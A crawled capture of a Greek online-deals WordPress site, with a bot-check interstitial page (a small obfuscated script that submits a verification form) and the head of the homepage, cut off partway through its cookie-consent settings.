

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosfores-internet.gr/apotrixwsh-masxales/
body_size: 679
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8"/>
    <meta content="noindex, nofollow" name="robots"/>
    <title>One moment, please...</title> <meta content="0; url=http://prosfores-internet.gr" http-equiv="refresh"/>
    <style>
    body {
        background: #F6F7F8;
        color: #303131;
        font-family: sans-serif;
        margin-top: 45vh;
        text-align: center;
    }
    </style>
    </head>
<body>
    <h1>Sorry! This page is not found</h1>
    
    <script>
    (function(){
        var west=+((+!+[]+!![]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+![])+(+!+[]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![])),
            east=+((+!+[]+!![]+!![]+!![])+(+!+[]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![])+(+![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![])),
            x=function(){try{return !!window.addEventListener;}catch(e){return !!0;} },
            y=function(y,z){x() ? document.addEventListener('DOMContentLoaded',y,z) : document.attachEvent('onreadystatechange',y);};
        y(function(){
            document.getElementById('wsidchk').value = west + east;
            document.getElementById('wsidchk-form').submit();
        }, false);
    })();
    </script>

&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4823c83890f14d038057c1f7b0577ec2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosfores-internet.gr/
body_size: 22203
content:
<!DOCTYPE html>
<html dir="ltr" lang="el"><head>
<meta charset="utf-8"/>

<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link href="https://prosfores-internet.gr/xmlrpc.php" rel="pingback" />
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6.75px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:8.55px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:31.5px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:45px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
		
		<title>&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &Iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;, &kappa;&alpha;&theta;&eta;&mu;&epsilon;&rho;&iota;&nu;έ&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &epsilon;&kappa;&pi;&tau;ώ&sigma;&epsilon;&iota;&sigmaf;</title>
		<meta content="&pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&epsilon;&sigmaf; &sigma;&tau;&omicron; &iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau; &gamma;&iota;&alpha; &phi;&theta;&eta;&nu;&epsilon;&sigmaf; &alpha;&gamma;&omicron;&rho;&epsilon;&sigmaf;, &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&epsilon;&sigmaf; &kappa;&alpha;&iota; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&iota;&epsilon;&sigmaf; &mu;&epsilon; &mu;&epsilon;&gamma;ά&lambda;&epsilon;&sigmaf; &epsilon;&kappa;&pi;&tau;ώ&sigma;&epsilon;&iota;&sigmaf;, &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &gamma;&iota;&alpha; &rho;&omicron;ύ&chi;&alpha; &pi;&alpha;&pi;&omicron;ύ&tau;&sigma;&iota;&alpha; &epsilon;ί&delta;&eta; &sigma;&pi;&iota;&tau;&iota;&omicron;ύ &alpha;&upsilon;&tau;&omicron;&kappa;ί&nu;&eta;&tau;&alpha; &kappa;&alpha;&iota; &phi;&alpha;&gamma;&eta;&tau;&omicron;" name="description"/>
		<meta content="max-image-preview:large" name="robots"/>
		<link href="https://prosfores-internet.gr/" rel="canonical" />
		<link href="https://prosfores-internet.gr/page/2/" rel="next" />
		<meta content="All in One SEO (AIOSEO) 4.2.8 " name="generator"/>
		<meta content="nositelinkssearchbox" name="google"/>
		<script class="aioseo-schema" type="application/ld+json">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/prosfores-internet.gr\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/prosfores-internet.gr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/prosfores-internet.gr\/","name":"Home","description":"\u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03b5\u03c2 \u03c3\u03c4\u03bf \u03b9\u03bd\u03c4\u03b5\u03c1\u03bd\u03b5\u03c4 \u03b3\u03b9\u03b1 \u03c6\u03b8\u03b7\u03bd\u03b5\u03c2 \u03b1\u03b3\u03bf\u03c1\u03b5\u03c2, \u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03c5\u03ba\u03b1\u03b9\u03c1\u03b9\u03b5\u03c2 \u03bc\u03b5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b5\u03c2 \u03b5\u03ba\u03c0\u03c4\u03ce\u03c3\u03b5\u03b9\u03c2, \u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c1\u03bf\u03cd\u03c7\u03b1 \u03c0\u03b1\u03c0\u03bf\u03cd\u03c4\u03c3\u03b9\u03b1 \u03b5\u03af\u03b4\u03b7 \u03c3\u03c0\u03b9\u03c4\u03b9\u03bf\u03cd \u03b1\u03c5\u03c4\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c6\u03b1\u03b3\u03b7\u03c4\u03bf","url":"http:\/\/prosfores-internet.gr\/"}}]},{"@type":"CollectionPage","@id":"http:\/\/prosfores-internet.gr\/#collectionpage","url":"http:\/\/prosfores-internet.gr\/","name":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2 \u0399\u03bd\u03c4\u03b5\u03c1\u03bd\u03b5\u03c4, \u03ba\u03b1\u03b8\u03b7\u03bc\u03b5\u03c1\u03b9\u03bd\u03ad\u03c2 \u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2 \u03b5\u03ba\u03c0\u03c4\u03ce\u03c3\u03b5\u03b9\u03c2","description":"\u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03b5\u03c2 \u03c3\u03c4\u03bf \u03b9\u03bd\u03c4\u03b5\u03c1\u03bd\u03b5\u03c4 \u03b3\u03b9\u03b1 \u03c6\u03b8\u03b7\u03bd\u03b5\u03c2 \u03b1\u03b3\u03bf\u03c1\u03b5\u03c2, \u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03c5\u03ba\u03b1\u03b9\u03c1\u03b9\u03b5\u03c2 \u03bc\u03b5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b5\u03c2 \u03b5\u03ba\u03c0\u03c4\u03ce\u03c3\u03b5\u03b9\u03c2, \u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c1\u03bf\u03cd\u03c7\u03b1 \u03c0\u03b1\u03c0\u03bf\u03cd\u03c4\u03c3\u03b9\u03b1 \u03b5\u03af\u03b4\u03b7 \u03c3\u03c0\u03b9\u03c4\u03b9\u03bf\u03cd \u03b1\u03c5\u03c4\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c6\u03b1\u03b3\u03b7\u03c4\u03bf","inLanguage":"el","isPartOf":{"@id":"http:\/\/prosfores-internet.gr\/#website"},"breadcrumb":{"@id":"http:\/\/prosfores-internet.gr\/#breadcrumblist"},"about":{"@id":"http:\/\/prosfores-internet.gr\/#organization"}},{"@type":"Organization","@id":"http:\/\/prosfores-internet.gr\/#organization","name":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2 \u03c3\u03c4\u03bf \u0399\u03bd\u03c4\u03b5\u03c1\u03bd\u03b5\u03c4","url":"http:\/\/prosfores-internet.gr\/"},{"@type":"WebSite","@id":"http:\/\/prosfores-internet.gr\/#website","url":"http:\/\/prosfores-internet.gr\/","name":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2 \u03c3\u03c4\u03bf \u0399\u03bd\u03c4\u03b5\u03c1\u03bd\u03b5\u03c4","description":"\u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2 \u03c3\u03c4\u03bf \u03b9\u03bd\u03c4\u03b5\u03c1\u03bd\u03b5\u03c4, prosfores internet","inLanguage":"el","publisher":{"@id":"http:\/\/prosfores-internet.gr\/#organization"}}]}
		</script>
		



<meta content="width=device-width, initial-scale=1" name="viewport"/>
<link href="https://prosfores-internet.gr/feed/" rel="alternate" title="&Rho;&omicron;ή RSS &raquo; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; &Iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;" type="application/rss+xml" />
<link href="https://prosfores-internet.gr/comments/feed/" rel="alternate" title="&Rho;&omicron;ή &Sigma;&chi;&omicron;&lambda;ί&omega;&nu; &raquo; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; &Iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;" type="application/rss+xml" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prosfores-internet.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css">
@media only screen and (min-width: 980px) {
body.two-col-right-1000 #main-sidebar-container { width: 100%; }
body.two-col-right-1000 #main-sidebar-container #sidebar { width: 30.385%; }
body.two-col-right-1000 #main-sidebar-container #main { width: 66.385%; }
}
</style>
<link href="https://prosfores-internet.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1" id="wp-block-library-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-includes/css/classic-themes.min.css?ver=1" id="classic-theme-styles-css" media="all" rel="stylesheet" type="text/css" />
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://prosfores-internet.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8" id="cookie-law-info-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8" id="cookie-law-info-gdpr-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.1.14" id="theme.css-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.1.1" id="wpt-twitter-feed-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/themes/canvas/style.css?ver=6.1.1" id="parent-style-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/themes/YannisCanvas/style.css?ver=6.1.1" id="style-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.45" id="heateor_sss_frontend_css-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/themes/YannisCanvas/style.css?ver=4.7.10" id="theme-stylesheet-css" media="all" rel="stylesheet" type="text/css" />
<link href="https://prosfores-internet.gr/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.1.1" id="prettyPhoto-css" media="all" rel="stylesheet" type="text/css" />

<script id="jquery-core-js" src="https://prosfores-internet.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1" type="text/javascript"></script>
<script id="jquery-migrate-js" src="https://prosfores-internet.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" type="text/javascript"></script>
<script id="cookie-law-info-js-extra" type="text/javascript">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffce8","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#86bc10","button_1_button_hover":"#6b960d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#1c73bf","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_